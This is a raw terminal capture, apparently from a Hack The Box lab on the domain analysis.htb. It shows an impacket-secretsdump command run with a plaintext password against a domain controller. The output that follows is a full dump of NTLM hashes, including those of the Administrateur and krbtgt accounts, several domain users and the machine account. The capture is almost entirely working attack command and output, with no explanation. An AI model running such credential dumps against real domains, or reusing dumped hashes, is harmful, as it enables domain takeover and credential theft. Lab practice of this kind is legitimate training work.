 └─$ impacket-secretsdump soc_analyst:'Password123!'@10.129.242.35 -dc-ip 10.129.242.35
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrateur:500:aad3b435b51404eeaad3b435b51404ee:584d96946e4ad1ddfa4f8d7938faf91d:::
Invité:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8549ecd32b0253e9894a422299fe2466:::
analysis.htb\jdoe:1103:aad3b435b51404eeaad3b435b51404ee:190193db2c6c6d69c60cf5af64447ce0:::
analysis.htb\soc_analyst:1104:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
analysis.htb\cwilliams:1105:aad3b435b51404eeaad3b435b51404ee:ce88373ebd6d687eac0a405734a266aa:::
analysis.htb\technician:1106:aad3b435b51404eeaad3b435b51404ee:ce88373ebd6d687eac0a405734a266aa:::
analysis.htb\webservice:1107:aad3b435b51404eeaad3b435b51404ee:780b446d7d76a85880ce49a387f18642:::
analysis.htb\wsmith:1109:aad3b435b51404eeaad3b435b51404ee:3da4104738938858384180964346fc6c:::
analysis.htb\jangel:1110:aad3b435b51404eeaad3b435b51404ee:eea7337a28121aab144ca78fed48fc7e:::
analysis.htb\lzen:1111:aad3b435b51404eeaad3b435b51404ee:eea7337a28121aab144ca78fed48fc7e:::
analysis.htb\svc_web:2101:aad3b435b51404eeaad3b435b51404ee:cf74f3b0e86e17fba5051e261b9785b2:::
analysis.htb\amanson:2103:aad3b435b51404eeaad3b435b51404ee:5d5b796cd37d9e19d9d1ae10c22ffa78:::
analysis.htb\badam:2104:aad3b435b51404eeaad3b435b51404ee:5d5b796cd37d9e19d9d1ae10c22ffa78:::
DC-ANALYSIS$:1000:aad3b435b51404eeaad3b435b51404ee:2ec9198220c4bb7306ba170b7fa007f9:::